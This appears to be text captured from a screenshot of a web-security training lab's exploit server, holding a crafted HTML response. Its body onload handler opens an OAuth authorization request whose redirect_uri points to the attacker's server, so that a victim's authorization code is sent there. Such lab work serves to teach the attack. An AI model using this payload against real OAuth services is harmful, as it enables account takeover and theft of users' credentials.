 Craft a response
URL: https://exploit-0a4c00770488559fc1e198fb01180071.exploit-server.net/test
HTTPS
File:
/test
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body onload="window.open('https://oauth-0a5f00ff04d45537c1f997b8025a00a0.oauth-server.net/auth?
client_id=wkw7zy0gcxh46yxashxrk&redirect_uri=https://exploit-0a4c00770488559fc1e198fb01180071.exploit-
server.net/&response_type=code&scope=openid%20profile%20email')">
Store View exploit Deliver exploit to victim Access log